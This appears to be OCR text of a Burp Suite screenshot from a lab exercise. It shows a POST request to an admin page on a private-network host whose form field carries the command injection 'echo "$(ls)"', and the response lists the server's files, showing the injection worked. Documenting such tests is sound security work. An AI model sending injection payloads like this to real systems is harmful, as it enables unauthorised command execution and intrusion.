 Send
Cancel
< | ▾
> | ▾
Target: http://172.18.0.4
Request
Pretty Raw Hex
\n
1 POST /pagines/admin.php HTTP/1.1
2 Host: 172.18.0.4
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://172.18.0.4
10 Connection: close
11 Referer: http://172.18.0.4/pagines/admin.php
12 Cookie: PHPSESSID=sfp82e29qq956c109ok3gjvrb5
13 Upgrade-Insecure-Requests: 1
14
15 command=echo+"$(ls)"&sub=Execute
Response
Pretty Raw Hex Render
\n
Execute
admin.php
home.php
index.php
login.php
logout.php
re-login.php /JAIL/